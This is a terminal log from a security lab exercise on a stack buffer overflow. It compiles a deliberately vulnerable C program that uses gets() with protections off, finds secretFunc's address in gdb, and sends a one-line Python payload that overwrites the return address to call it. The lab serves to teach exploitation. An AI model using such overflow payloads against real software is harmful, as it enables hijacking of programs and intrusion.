 seed@b828b55954c0:~/seclabs$ gcc -g bof1.c -o bof1.o -fno-stack-protector  -mpreferred-stack-boundary=2
bof1.c: In function 'vuln':
bof1.c:10:5: warning: implicit declaration of function 'gets' [-Wimplicit-function-declaration]
     gets(array);
     ^
/tmp/ccgH4TIX.o: In function `vuln':
/home/seed/seclabs/bof1.c:10: warning: the `gets' function is dangerous and should not be used.
seed@b828b55954c0:~/seclabs$ gdb -q bof1.o
Reading symbols from bof1.o...done.
gdb-peda$ disas secretFunc
Dump of assembler code for function secretFunc:
   0x0804846b <+0>:     push   ebp
   0x0804846c <+1>:     mov    ebp,esp
   0x0804846e <+3>:     push   0x8048560
   0x08048473 <+8>:     call   0x8048320 <printf@plt>
   0x08048478 <+13>:    add    esp,0x4
   0x0804847b <+16>:    nop
   0x0804847c <+17>:    leave
   0x0804847d <+18>:    ret
End of assembler dump.
gdb-peda$ q
seed@b828b55954c0:~/seclabs$ python -c 'print "a"*204 + "\x6b\x84\x04\x08"' | ./bof1.o 1
Enter text:Congratulation!
Segmentation fault
seed@b828b55954c0:~/seclabs$